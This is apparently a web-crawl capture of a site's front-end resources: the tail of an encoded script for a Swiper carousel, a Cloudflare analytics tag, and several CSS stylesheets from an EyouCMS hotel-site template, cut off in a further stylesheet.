20%20%20%20nextEl%3A%20%22.swiper-button-next%22%2C%0A%20%20%20%20%20%20%20%20prevEl%3A%20%22.swiper-button-prev%22%2C%0A%20%20%20%20%20%20%7D%2C%0A%7D%29%3B%0A%0A%3C/script%3E%0A%3C/body%3E%0A%3C/html%3E"));
//-->
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a2cd401d23eb4b7d96a7b8b95152d351","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: http://m.shhlm.com/template/pc/skin/css/s.css
body_size: 4897
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
html { background: #ffffff; font-size: 14px; color: #333; font-family: "Arial", "微软雅黑", "Helvetica", "sans-serif"; }



.g_cw_a { width:80%; padding: 0 10px; margin: 0 auto; }
.g_cw_a::before,
.g_cw_a::after { content: ''; display: block; clear: both; }

@media (max-width: 1350px) {
.g_cw_a { width:100%;}
}


.g_cw { width: 1220px; padding: 0 10px; margin: 0 auto;}
.g_cw::before,
.g_cw::after { content: ''; display: block; clear: both; }

.g_mt { margin-top: 120px; } 
.g_mt::before,
.g_mt::after { content: ''; display: block; clear: both; }

.g_mb { margin-bottom: 120px; }
.g_mb::before,
.g_mb::after { content: ''; display: block; clear: both; } 

.clearfix:after{display:block;clear:both;content:"\0020";visibility:hidden;height:0}

.pages{ margin-top:50px; text-align:center; clear:both;} 
.pages ul li{ display:inline-block;}
.pages span{ padding:10px 15px; border:solid #e6e6e6 1px; font-size:14px;}
.pages a{ padding:10px 15px; border:solid #e6e6e6 1px; font-size:14px;}
.pages span:hover{ background:#dfb330; color:#fff;}
.pages a:hover{ background:#dfb330; color:#fff;}
.pages .on{ background:#dfb330; color:#fff;}


.grid{overflow: hidden;margin: 0;padding: 0;width: 100%;max-width: 1920px;list-style: none;text-align: center;}

@media (max-width: 1024px) {
     body { padding-top: 60px;}
	.g_mt{ margin-top:60px;} 
	.g_mb{ margin-bottom:60px;}
}
@media (max-width: 1240px) {
.g_cw_a{ width:100%;}
.g_cw{ width:100%;}
}

.g_title{ margin-bottom:60px; width:100%; display:inline-block; text-align:center;}
.g_title h3{ padding-bottom:22px; font-size:28px; color:#333; display:block;}
.g_title h4{ font-size:28px; color:#c2c0c0; display:block;}


.g_title h5{ margin:0; padding-bottom:15px; font-size:28px; color:#333; display:block; font-weight:normal;}
.g_title h6{ margin:0;font-size:18px; color:#c2c0c0; display:block; font-weight:normal;}


.list {width:100%;} 
.list li{display:inline-block;float:left; box-sizing:border-box; width:25%;}
.list li img{ max-width:100%;}
	
.list_a{ width:100%; text-align:center;}
.list_a li{ display:inline-block; float: left; box-sizing:border-box; width:25%;}
.list_a li a{ padding:20px 40px; font-size:16px; color:#999; border-top:solid transparent 2px; border-bottom:solid transparent 2px;}

.list_a li .on{ color:#999; border-top:solid #dfb330 2px; border-bottom:solid #dfb330 2px; color:#dfb330;}


.frame{height: 720px;background: no-repeat center center;background-size: cover; width:100%;}


/*g_header*/
.g_header { clear: both; }


.g_header .bar { display: none; }

.g_header .main { height: 100px; }
.g_header .main .logo { float: left; line-height: 100px; }
.g_header .main .logo img { vertical-align: middle;}

.g_header .main .nav { float: right; text-align:center;  }
.g_header .main .nav > li { float: left; }
.g_header .main .nav > li > a { margin-left:57px; padding:45px 0 42px 0 ; display: block; font-size: 14px; vertical-align:middle; border-bottom:solid transparent 3px;}
.g_header .main .nav > li:last-child > a {  } 
.g_header .main .nav > li > a > b { display: block; color: #282828; font-weight: normal; line-height: 1; transition: ease .3s; } 
.g_header .main .nav > li > a.on > b { color: #c29308; }
.g_header .main .nav > li > a:hover{ border-bottom:solid #c29308 3px;}
.g_header .main .nav > li > a:hover > b { color: #c29308; }


@media (max-width: 1024px) {
	
	.g_header { background: transparent; }
	.g_header .bar { position: relative; display: block; position: fixed; z-index: 100; left: 0; top: 0; right: 0; height: 60px; background: #dfb330; color: #dfb330; border-bottom: 1px solid #dfb330; }
	.g_header .bar .menu { position: absolute; right: 0; top: 0; display: inline-block; padding: 0 10px; line-height: 60px; }
	.g_header .bar .menu img { vertical-align: middle; height: 20px; }
	.g_header .bar .logo { font-size: 0; line-height: 60px; }
	.g_header .bar .logo img { padding:0 10px; max-height: 40px; vertical-align: middle; }

	.g_header .main { height: auto; }
	.g_header .main .logo { display: none; }

	.g_header .main .nav { float: none; height: auto; padding: 10px 0; margin-top: 0; line-height: 1; visibility: hidden; opacity: 0; position: fixed; z-index: 99; left: 0; top: -100%; bottom: 100%; right: 0; background: #fff; border-top: 0; transition: ease .4s; }
	.g_header .main .nav > li { margin:0px 40px; float: none; text-align:left; }
	.g_header .main .nav > li > a { margin-left:0; width: auto; padding: 15px 50px; border:none;}
	.g_header .main .nav > li > a > b { margin-bottom: 5px; }
	
	.g_header .main .nav > li > a {  border-bottom:solid transparent 3px;}
	.g_header .main .nav > li > a:hover{ border-top: none; border-bottom:solid #dfb330 3px;}

	.g_header .main .nav.show { visibility: visible; opacity: 1; top: 60px; bottom: 0; }
}


.banner-n .frame{ height:320px;}
@media (max-width: 1024px) {  
.banner-n{ margin-top:60px;} 
}


.wy_dw{ border-bottom:solid #e6e6e6 1px; display:block;}
.wy_dw .dw img{ padding:25px 10px 25px 0px; vertical-align:middle;}
.wy_dw .dw p{ color:#999;}
.wy_dw .dw span{ color:#dfb330;}
.wy_dw .dw p a:hover{ color:#dfb330;}






.service {border-bottom:solid #f1f1f1 1px;} 
.service .list{}
.service .list li{text-align:center; width:24.66%; display:inline-grid;}
.service .list li a{ padding:50px 0px; border-left:solid #f1f1f1 1px;} 
.service .list li .en{ border-right:solid #f1f1f1 1px;}
.service .list li a img{ height:60px;}
.service .list li a p{ padding-top:10px;}

.service .list li .se_ct_a{ display:inline-block;}
.service .list li:hover .se_ct_a{ display: inline-block;}
.service .list li a:hover{ color:#dfb330;}

@media (max-width: 1024px) {
.service .list li{ width:24.3%%; border-bottom:}
.service .list .a,.b,.c{ border-bottom:solid #f1f1f1 1px;}
.service .list .c{ border-right:solid #f1f1f1 1px;}
.service .list li:nth-child(2n+1){}
}

.about .g_title{ margin:60px 0px; text-align:left;}
.about .g_title h3{ font-size:28px; color:#333; display:inline-block;}
.about .g_title h4{ font-size:28px; color:#c2c0c0; display:inline-block;}

.about  .about_bj{ padding:80px 0px 120px 0px; background:url(../img/about_bj.jpg) no-repeat center center; background-size:cover; width:100%; }
.about  .about_bj .left{ width:60%; float:left;}
.about  .about_bj .left button{ margin-top:110px; padding:10px 50px; border:solid #dfb330 1px; border-radius:75px; background:none; color:#dfb330;}
.about  .about_bj .right{ margin-top:-237px;  width:40%; float:right;}
.about  .about_bj .l1{ font-size:24px; color:#444;}
.about  .about_bj .xh{ margin:20px 0; padding:0 30px; border-bottom:3px solid #fce700; width:30px;} 
.about  .about_bj .l2{ padding-right:27px; color:#888; line-height:25px;letter-spacing:1px;} 
.about  .about_bj .right img{ float:right;}

@media (max-width: 1024px) {
.about .g_title{}
.about  .about_bj{ }
.about  .about_bj .left{ width:100%;}
.about  .about_bj .right { display:none;}
.about  .about_bj .xh{}
.about  .about_bj .l2{ padding-right:0;}
}

.about .js .js_xq{ margin-left:-28px} 
.about .js .js_xq .list{}
.about .js .js_xq .list li{ padding-left:28px; width:25%; text-align:center;}
.about .js .js_xq .list li > a{ padding:60px 0px; border:solid #e6e6e6 1px; display:inline-block;}
.about .js .js_xq .list li > a .js_tb_a{ display: inline-block;}
.about .js .js_xq .list li > a .js_tb_b{ display:none;}
.about .js .js_xq .list li > a .l1{ padding:20px 0px; font-size:18px; color:#555; font-weight:500;}
.about .js .js_xq .list li > a .l2{ padding:0px 26px 0px 26px;color:#999; line-height:25px;}

.about .js .js_xq .list li > a > .tb_bj_a{ padding:20px 22px; background:#dfb330; display:inline-block; border-radius:75px;box-shadow:0px 0px  20px -5px #dfb330; border-color:#dfb330;}
.about .js .js_xq .list li > a > .tb_bj_b{ padding:20px 22px; background:#fff; display:inline-block; border-radius:75px; display:none;}

.about .js .js_xq .list li > a:hover .tb_bj_a{ display:none;}
.about .js .js_xq .list li > a:hover .tb_bj_b{ display:inline-block;box-shadow:0px 0px  20px -5px #fff; border-color:#fff;}

.about .js .js_xq .list li > a:hover{ background:#dfb330;box-shadow:0px 0px  20px -1px #dfb330; border-color:#dfb330;} 
.about .js .js_xq .list li > a:hover h3{ color:#fff;}
.about .js .js_xq .list li > a:hover p{ color:#fff;}


@media (max-width: 1024px) {
.about .js .js_xq{ margin-left:-10px} 
.about .js .js_xq .list li{ padding-left:10px; margin-bottom:20px; width:50%;}

}
@media (max-width: 667px) {
.about .js .js_xq .list li{ width:100%;}	
}


.hotel_xq .g_title{text-align:center;}
.hotel_list{ margin-top:60px;} 



.hotel_xq .list > li .box{ position:relative; display:block; font-size:0;}
.hotel_xq .list > li .ct .ct_a{ width:100%;}
.hotel_xq .list > li .tb{ position:absolute; top:0; right:0; bottom:0; left:0; background:rgba(0,0,0,0.5); display:none;}
.hotel_xq .list > li .tb .tb_a{padding:22px;position:absolute; top:37.3%; right:0; bottom:0; left:40.2%; border:solid #dfb330 1px;}
.hotel_xq .list > li img{}
.hotel_xq .list > li:hover .tb{ display:block;}  


@media (max-width: 1600px) {
.hotel_xq .list > li .tb .tb_a{ margin-top:-15px; margin-left:-15px;}
}

@media (max-width: 1300px) {
.hotel_xq .list > li .tb .tb_a{ margin-top:-17px; margin-left:-17px;}	
}

@media (max-width: 1024px) {
.hotel_xq .right{ margin-top:60px; padding:0 10px;}
.hotel_xq .list_a li a{ padding:0px 0px 20px 0px; border-top:none;}
.hotel_xq .list_a li a:hover{border-top:none;}
.hotel_xq .list li{ width:50%;}
.hotel_xq .list > li .tb .tb_a{margin-top:-6px; margin-left:-6px; top:35%;left:38%;}
}


@media (max-width: 667px) {
.hotel_xq .list li{ width:100%;}
.hotel_xq .list > li .tb .tb_a{ margin:0; top:40.5%;left:42.3%;}
}


/*distribution*/
.distribution{}
.distribution .xq { margin-left:-30px;}
.distribution .xq .list li{ margin-bottom:30px; padding-left:30px; width:33.3%;}
.distribution .xq .list li .box{ position:relative; width:100%; display:block;}
.distribution .xq .list li .di_a{ font-size:0;}
.distribution .xq .list li .di_a .ct_a{ width:100%;}
.distribution .xq .list li .di_b { position:absolute;top:15%;right: 50%;left: 0;text-align:center; display:inline-table;}
.distribution .xq .list li .di_b .l1{ padding:15px 60px; font-size:16px; font-weight:normal;color:#fff;background: rgba(0,0,0,0.7);}
.distribution .xq .list li .di_c{ padding:40px; border:solid #e6e6e6 1px; overflow:hidden;}
.distribution .xq .list li .di_c .l2{ margin-bottom:15px; font-size:14px; color:#666;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.distribution .xq .list li .di_c button{ padding-top:20px; border:none; background:none; font-size:14px; color:#999;}

.distribution .xq .extend{ text-align:center; clear:both;}
.distribution .xq .extend button{margin-top:50px; padding:10px 50px; border:solid #dfb330 1px; border-radius:75px; background:none; color:#dfb330;}

@media (max-width: 1024px) {
.distribution .xq { margin-left:-10px;}
.distribution .xq .list li{ padding-left:10px; width:50%;}
.distribution .xq .list li .di_b { position:absolute;top:14%;right: 50%;left: 0; bottom:0;}
}


@media (max-width: 750px) {
.distribution .xq .list li .di_b{ top:5%; }	 
}

@media (max-width: 667px) {
.distribution .xq .list li{ width:100%;}
.distribution .xq .list li .di_b { position:absolute;top:25%;right: 60%;left: 0; bottom:0;}
}

.news{ background:url(../img/ne_ct.jpg) no-repeat center center; background-size:cover; display:inline-block; height:740px; width:100%;}
.news .left .list{ margin-top:20px; display:inline-block;}
.news .left .list li{ padding:0px 60px 19.5px 40px; width:100%; }
.news .left .list a{ padding-bottom:20px;border-bottom:solid #e6e6e6 1px; display:inline-block;}
.news .left .list li .ne{ padding-bottom:0; border:none;}

.news .left { width:60%; float:left; display:inline-block; background:#fff; overflow:hidden;box-shadow:5px 5px  5px -1px #eeeeee;}

.news .left .rq{ margin-right:20px;padding:20px 0; background:#dfb330; color:#fff; display:inline-block; text-align:center; width:80px;float:left;}
.news .left .rq .t1{ font-size:28px; color:#fff;}
.news .left .rq .t2{ font-size:14px; color:#fff;}
.news .left .ne_jj{}
.news .left .ne_jj .l1{ margin-bottom:15px; font-size:16px; color:#444;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;}
.news .left .ne_jj .l2{ color:#999; line-height:24px;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

.news .right{ width:40%; float:right;}
.news .right .ne_ct_a{ position:relative; width:100%; font-size:0;}
.news .ne{ display:none;}



@media (max-width: 1200px) {
.news{ margin-bottom:0;}
.news .left{ width:100%;}
.news .right{ display:none;}

.news{ height:auto;}
}
@media (max-width: 1024px) {
.news .left .list li{padding:0px 20px 20px 20px;}
}

.bq{ background:#1e1e1e; overflow:hidden;}
.bq .tb{ padding-top:40px; padding-bottom:50px;}
.bq .bq_a{ width:33.3%; text-align:left; display:inline-block; box-sizing:border-box; float:left;}
.bq .bq_a .bt h3{ font-size:16px; color:#fff;}
.bq .bq_a .bt .xh .xh_a{margin: 10px 0px;padding: 10px 10px;float: left;border-bottom: 2px solid #fce700;font-size: 0;display: inline-block;}
.bq .bq_a .bt .xh .xh_b{margin: 10px 0px;padding: 10px 22px;float: left;border-bottom: 2px solid #fff;font-size: 0;display: inline-block;}
.bq .bq_a .list{ padding-top:10px; clear:both;}
.bq .bq_a .right{ padding-right:50%;}
.bq .bq_a .list li{ margin:5px 0; width:50%;}
.bq .bq_a .list li a{ color:#b4b4b4;}

.bq .bq_a .list li p{ display:block; padding-left: 30px;text-indent:-30px; }
.bq .bq_a .list li p img{ padding-right:15px; height:18px; vertical-align:middle;}
.bq .bq_a .width li{ width:100%; color:#b4b4b4;}
.bq .bq_a .width li .bq_tb{ height:17px;}



.bq .bq_a .sm{top:15px;position: relative;width: 200px;height: 100px;border: 1px solid #474747; clear:both;}
.bq .bq_a .sm span:nth-child(1){position: absolute;left: -1px;top: -1px;padding: 5px;border-style: solid;border-color: #fff;border-width: 2px 0 0 2px;}
.bq .bq_a .sm span:nth-child(2){position: absolute;right: -1px;top: -1px;padding: 5px;border-style: solid;border-color: #fff;border-width: 2px 2px 0 0;}
.bq .bq_a .sm span:nth-child(3){position: absolute;right: -1px;bottom: -1px;padding:5px;x;border-style: solid;border-color:#fff; border-width: 0 2px 2px 0;}
.bq .bq_a .sm span:nth-child(4){position: absolute;left: -1px;bottom: -1px;padding: 5px;border-style: solid;border-color: #fff;border-width: 0 0 2px 2px;}
.bq .bq_a .sm img{ margin:9px; width:80px; float:left;}
.bq .bq_a .sm p{ padding:30px 0 0 10px; display:inline-block; width:80px; color:#fff; }
.bq .no{ display:none;}

.bq .bq_b{ padding:18px 0px; background:#171717; overflow:hidden; clear:both;}
.bq .bq_b .left{ float:left; color:#fff;}
.bq .bq_b .left img{ margin:0 5px; vertical-align:middle;}
.bq .bq_b .right{ float:right; color:#fff;}

@media (max-width: 1024px) {
.bq{}
.bq .bq_a{ margin-bottom:30px; width:50%;}
.bq .bq_a .right{ padding-right:0;}
.bq .bq_a .right li{ width:33.3%;}
.bq .bq_a .top{ padding-top:30px; color:#fff;}
.bq .bq_a .top img{ margin:0 5px; vertical-align:middle;}
.bq .no{ display:block;}

}
@media (max-width: 667px) {
.bq .bq_a{ width:100%;}
.bq .ne{ display:none;}
.bq .bq_b .right{ float:none; text-align:center;}
}


/*room*/
.room .list_a > li{ float:none; text-align:center; width:auto;}
.room .list_a > li > a{ border-top:none;}

.room .rm_xq .right{ margin-left:-30px;}
.room .rm_xq .list li{ margin-bottom:30px; padding-left:30px; width:33.3%;}

.room .rm_xq .list li a{ padding:10px; text-align:center; background:#f6f6f6; overflow:hidden; display:block;}
.room .rm_xq .list li .l1{ padding:20px; font-size:16px; color:#444;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;}
.room .rm_xq .list li a:hover{ background:#dfb330;}
.room .rm_xq .list li a:hover .l1{ color:#fff;}



@media (max-width: 1024px) {
.room .rm_xq .right{ margin-left:-10px;}
.room .rm_xq .list li{ padding-left:10px; width:50%;}
}
@media (max-width: 667px) {
.room .list_a > li{ width:25%; float:left;}
.room .list_a > li > a{ padding:15px 20px;}
	
.room .rm_xq .list li{ width:100%; }
.room .page .no{ display:none;} 
}
@media (max-width: 460px) {
.room .list_a > li{ margin-bottom:30px; width:50%; float:left;}
.room .list_a > li > a{ padding:15px 20px;}
}

/*room_xq*/
.room_xq .g_title{ margin-bottom:80px; border-bottom:solid #e6e6e6 1px;}
.room_xq .room_js .center{ text-align:center; }


.room_xq .room_js .center .no:hover .rm_fy_z{ display:none;}
.room_xq .room_js .center .no:hover .rm_fy_z_a{ display:inline-block;}
.room_xq .room_js .center .no:hover .rm_fy_y{ display:none;}
.room_xq .room_js .center .no:hover .rm_fy_y_a{ display:inline-block;}

.room_xq .room_js .center .rm_xq_ct{ text-align:center;}

.room_xq .room_js .wb_js .bt{ margin-bottom:60px; background:#f6f6f6; border:solid #e6e6e6 1px; overflow:hidden;}
.room_xq .room_js .wb_js .bt h4{ padding:20px 50px; font-size:18px; background:#dfb330; color:#fff; display: inline-block;}
.room_xq .room_js .wb_js .js .l1{ margin-bottom:10px; line-height:24px;text-indent: 2em}


@media (max-width: 1024px) {
.room_xq .room_js .center img{ width:100%;}

}
@media (max-width: 667px) {
.room_xq .room_js .center .ct_a{ display:block;}
.room_xq .room_js .center .ct_b{ display:block;}
}

/*news_home*/
.news_home .g_title{ float:left;width:auto;} 
.news_home .list_a{ padding:26px 0; text-align:right; width:auto;}
.news_home .list_a li{ float:none; width:auto;}
.news_home .list_a > li > a{ padding:20px  25px; text-align:right; border-top:none;border-bottom: solid transparent 2px;}
.news_home .list_a > li > a:hover{border-bottom: solid #dfb330 2px; color:#dfb330;}
.news_home .list_a > li > .on{border-bottom: solid #dfb330 2px; color:#dfb330;}
.news_home .news_list .list li{ margin-bottom:20px; width:100%;}
.news_home .news_list .list li a{ padding-bottom:20px; border-bottom:solid #e6e6e6 1px; display:inline-block;}
.news_home .news_list .list li .rq_wb{ margin:23px 0px; width:80%; display:inline-block; float:left;}
.news_home .news_list .list li .rq_wb .rq{display:inline-block; width:10%; float:left;}
.news_home .news_list .list li .rq_wb .rq .t1{ display:inline-block; font-size:24px; color:#999; }
.news_home .news_list .list li .rq_wb .rq .xh_a{ margin-bottom:10px; border:solid #cdcccc 0.5px; width:30px; display:inline-block;}
.news_home .news_list .list li .rq_wb .jt{ margin-top:5px;}
.news_home .news_list .list li .rq_wb .jt img{ padding:5px;background:rgba(223,179,48,0); height:30px;transition: ease .3s;}
.news_home .news_list .list li:hover .rq_wb .jt img{ padding:5px;background:rgba(223,179,48,1);}

.news_home .news_list .list li .rq_wb .wb{ padding:0 70px; display:inline-block; width:90%;}
.news_home .news_list .list li .rq_wb .wb .l1{ margin-bottom:25px; font-size:16px; color:#333;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;}
.news_home .news_list .list li .rq_wb .wb .l2{ font-size:12px; color:#999; line-height:24px;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}


.news_home .news_list .list li .ct{ width:20%; display:inline-block; float:right;}

@media (min-width: 1024px) {
.news_home .news_list .list li .rq_a{ display:none;}
}
@media (max-width: 1024px) {
.news_home .news_list .list li .rq_wb .rq{ display:none;}
.news_home .news_list .list li .rq_a{ padding:11% 0; display:inline-block; width:20%; float:left;}
.news_home .news_list .list li .rq_a .t1{ display:inline-block; font-size:35px; color:#999; }
.news_home .news_list .list li .rq_a .xh_a{ margin:10px 0; border:solid #cdcccc 1px; width:40px; display:block;}

.news_home .news_list .list li .jt_a{ margin-top:5px;}
.news_home .news_list .list li .jt_a img{ padding:10px;background:rgba(223,179,48,0); height:40px;transition: ease .3s;} 
.news_home .news_list .list li:hover .jt_a img{ padding:10px;background:rgba(223,179,48,1);}


.news_home .news_list .list li .rq_wb{ width:80%; float:right;}
.news_home .news_list .list li .rq_wb .wb{ padding:0; width:auto;}
.news_home .news_list .list li .ct{ float:right; width:80%;}
.news_home .news_list .list li .ct img{ }
}

@media (max-width: 667px) {
.news_home .news_list .list li .rq_a{ padding:0; width:auto; float:none;}
.news_home .news_list .list li .rq_wb{ width:auto; float:none;}
.news_home .news_list .list li .ct{ width:100%; float:none;}
.news_home .news_list .list li .ct img{ width:100%; }
}

@media (max-width: 400px) {
.news_home .list_a{ padding:5px 0;}
.news_home .list_a li{ margin-bottom:25px;}
.news_home .list_a > li > a{ padding:10px 20px;}
}

/*news_details*/
.news_details{ }
.news_details .g_title .l2{ padding:15px 0; background:#f6f6f6; font-size:12px; color:#888;}
.news_details .dt_wb p{ padding-bottom:20px; font-size:16px; color:#444; line-height:24px;}
.news_details .dt_wb img{ margin:10px 0px 20px 0px;}
.news_details .dt_wb .dt_ct_a{ display:none;}

@media (max-width: 1024px) {
.news_details .dt_wb .dt_ct{ display:none;}
.news_details .dt_wb .dt_ct_a{ display:block;}
}


/*about_details*/
.about {margin-top:200px;}
.about .details{ padding:0;}
.about .details .left{ margin:75px 0;}

.about .details_a .left_a { width:35%; float:left; display:inline-block;}
.about .details_a .left_a img{ max-width:100%; width:100%;}
.about .details_a .left_a .dt_ct_b{ display:none;}

.about .details_a .right_a{ margin:64px 0; width:60%; float:right; display:inline-block; }
.about .details_a .right_a .list li{ margin-bottom:10px; width:100%;padding-left: 10px;text-indent:-10px; }
.about .details_a .right_a .list li .l1{line-height:24px; font-size:14px; color:#666;}


@media (max-width: 1024px) {
.about {margin-top:60px;}
.about .details_a .left_a{ width:100%;}
.about .details_a .left_a .dt_ct_a{ display:none;}
.about .details_a .left_a .dt_ct_b{ display:block;}

.about .details_a .right_a{ margin-top:20px; width:100%;}
.about .details_a .right_a .list li{ }
.about .details_a .right_a .list li p{}
}

/*contact*/
.contact .contact_xq .left{ padding:30px 0px 30px 38px; width:40%; float:left; display:inline-block; background:#f6f6f6; overflow:hidden;}
.contact .contact_xq .left .list li{ margin-bottom:50px; float:none; width:100%; box-sizing:border-box;}
.contact .contact_xq .left .list .no{ margin-bottom:0;}
.contact .contact_xq .left .list li .cn_tb{ margin-right:23px; padding:15px; background:#fff; display:inline-block; border-radius:5px;}
.contact .contact_xq .left .list li .cn_tb img{ vertical-align:middle;}
.contact .contact_xq .left .list li .mode{ display:inline-block;vertical-align:middle; }


.contact .contact_xq .right{ width:58.5%;display:inline-block; float:right;}
.contact .contact_xq .right img{ max-width:100%; width:100%;}
.contact .contact_xq .cn_ct_a{ display:none;}

@media (max-width: 1024px) {
.contact .contact_xq .left{ padding:15px 0px 0px 15px; width:100%;}
.contact .contact_xq .left .list li{ width:50%; float:left;}
.contact .contact_xq .left .list li .mode .no{ margin-bottom:0;}
.contact .contact_xq .right{ margin-top:20px; width:100%; float:none;}
.contact .contact_xq .cn_ct{ display:none;}
.contact .contact_xq .cn_ct_a{ display:inline-block;}
}
@media (max-width: 667px) {
.contact .contact_xq .left{ padding:20px 0; text-align:center;}
.contact .contact_xq .left .list li{ width:100%;}
.contact .contact_xq .left .list li .cn_tb{ margin-bottom:10px; padding-right:0; display:block;}
.contact .contact_xq .left .list li > p:nth-child(1n+1){ margin-bottom:0;}
}


/*restaurant*/
.restaurant .rr_a .left{ width:38%; float:left; position:relative}
.restaurant .rr_a .left img{ width:100%; max-width:100%; float:left; }
.restaurant .rr_a .left .yc{ padding:26px 0; position:absolute; bottom:0; background:rgba(0,0,0,0.5); width:100%; text-align:center;}
.restaurant .rr_a .left .yc .bt{ font-size:18px; color:#fff;}

.restaurant .rr_a .left .yc_a{ position:absolute;  background:rgba(0,0,0,0.6); width:100%; height:100%; text-align:center; display:none;}
.restaurant .rr_a .left .yc_a .bt{ margin:34.5% 14%;}
.restaurant .rr_a .left .yc_a .bt .l1{ padding:10% 0; font-size:18px; color:#fff;}
.restaurant .rr_a .left .yc_a .bt .l2{ font-size:14px; color:#fff; line-height:24px;}

.restaurant .rr_a .left:hover .yc{ display:none;}
.restaurant .rr_a .left:hover .yc_a{ display:block;}


.restaurant .rr_a .right{ width:60%; float:right;}
.restaurant .rr_a .right .right_a{ margin-left:-20px;}
.restaurant .rr_a .right .list li{ margin-bottom:24px; padding-left:20px; width:50%; float:left; overflow:hidden;}
.restaurant .rr_a .right .list li img{ width:100%; max-width:100%;}




@media (max-width: 1024px) {
.restaurant .rr_a { margin-bottom:20px;}
.restaurant .rr_a .left .yc_a .bt{ margin:27% 14%;}
	
.restaurant .rr_a .right .right_a{ margin-left:-10px;}
.restaurant .rr_a .right .list li{ margin-bottom:10px; padding-left:10px; }
}

@media (max-width: 667px) {
.restaurant .rr_a .left{ width:100%;}
.restaurant .rr_a .right{ width:100%;}
.restaurant .rr_a .right .list li{ padding-top:24px;}
}











--- FILE ---
content_type: text/css
request_url: http://m.shhlm.com/template/pc/skin/css/g.css
body_size: 1081
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
* { box-sizing: border-box; -webkit-text-size-adjust: none; outline: none; }
body { margin: 0; padding: 0; font: inherit; line-height: normal; }
header, nav, main, img, form, p { margin: 0; padding: 0; border: 0; }
ul, ol { margin: 0; padding: 0; list-style-type: none; }
hr, dl, dt, dd { margin: 0px; padding: 0px; }
table { border-collapse: collapse; border-spacing: 0px; }
tbody { border-collapse: collapse; border-spacing: 0px; }
pre { margin: 0px; padding: 0px; border: 0px; overflow: hidden; font-family: inherit; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; word-break: break-all; }
select, input, textarea, button { font-size: inherit; padding: 2px 5px; font-family: inherit; color: inherit; }
a { text-decoration: none; color: inherit; transition: ease .3s; }
a:hover { text-decoration: none; color: inherit; }
th { text-align: left; }
td { word-wrap: break-word; word-break: break-all; }
ins, em { text-decoration: none; font-style: normal; }
h1, h2, h3, h4 { padding: 0; margin: 0; font-size: inherit; font-weight: inherit; }
input[type=submit], input[type=image], button { cursor: pointer; }
input[type=text], input[type=password], input[type=file], input[type=number], input[type=tel], input[type=button], input[type=submit], input[type=reset], textarea { -webkit-appearance: none; color: inherit; }

.g_imgf { max-width: 100%; }

.g_ell { display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.g_content { clear: both; font-size: 16px; font-family: "微软雅黑", "Arial","Helvetica", "sans-serif"; overflow: hidden; }
.g_content header, .g_content nav, .g_content main, .g_content img, .g_content form, .g_content p { margin: initial; padding: initial; border: initial; }
.g_content ul, .g_content ol { margin: 1em 0; padding: 0 0 0 2em; list-style-type: none; }
.g_content hr, .g_content dl, .g_content dt, .g_content dd { margin: initial; padding: initial; }
.g_content table { border-collapse: initial; border-spacing: initial; }
.g_content tbody { border-collapse: initial; border-spacing: initial; }
.g_content pre { margin: initial; padding: initial; border: initial; overflow: hidden; font-family: initial; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; word-break: break-all; }
.g_content select, .g_content input, .g_content textarea, .g_content button { font-size: initial; padding: initial; font-family: initial; }
.g_content a { text-decoration: initial; color: initial; }
.g_content a:hover { text-decoration: initial; color: initial; }
.g_content th { text-align: initial; }
.g_content td { word-wrap: break-word; word-break: break-all; }
.g_content ins, .g_content em { text-decoration: initial; font-style: initial; }
.g_content h1, .g_content h2, .g_content h3, .g_content h4 { padding: initial; margin: initial; }
.g_content h1 { font-size: 2em; font-weight: bold; }
.g_content h2 { font-size: 1.5em; font-weight: bold; }
.g_content h3 { font-size: 1.17em; font-weight: bold; }
.g_content p { line-height: 2em; margin: 5px 0; }
.g_content img { max-width: 100%; }



.g_list { clear: both; }
.g_list .offset::before { content: ''; display: block; clear: both; }
.g_list .offset::after { content: ''; display: block; clear: both; }
.g_list .offset .list > li { float: left; }
.g_list .offset .list > li .box { display: block; }

.g_hover .scale { transition: 0.5s ease; }
.g_hover:hover.scale,
.g_hover:hover .scale { transform: scale(1.1,1.1); }


--- FILE ---
content_type: text/css
request_url: http://m.shhlm.com/template/pc/skin/css/freedom.css
body_size: 337
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */

.g_upfile { display: inline-block; }
.g_upfile > p { color: #666; font-size: 12px; }
.g_upfile > p .progress { display: inline-block; width: 70px; height: 14px; border: 1px solid #5cf; border-radius: 3px; line-height: 1em; }
.g_upfile > p .progress .p { display: inline-block; width: 0; height: 100%; background: #5cf; }
.g_upfile > p .progress .t { position: absolute; font-size: 10px; }


.g_page { clear: both; overflow: hidden; }
.g_page > p.tip { display: none; font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: http://h5.yw28.today/css/appag.css
body_size: 7529
content:
#app {
    font-family: Avenir,Helvetica,Arial,sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    color: #2c3e50;
    padding-top: 60px
}

body {
    margin: 0;
    background-color: #ede9fe
}

@font-face {
    font-family: swiper-icons;
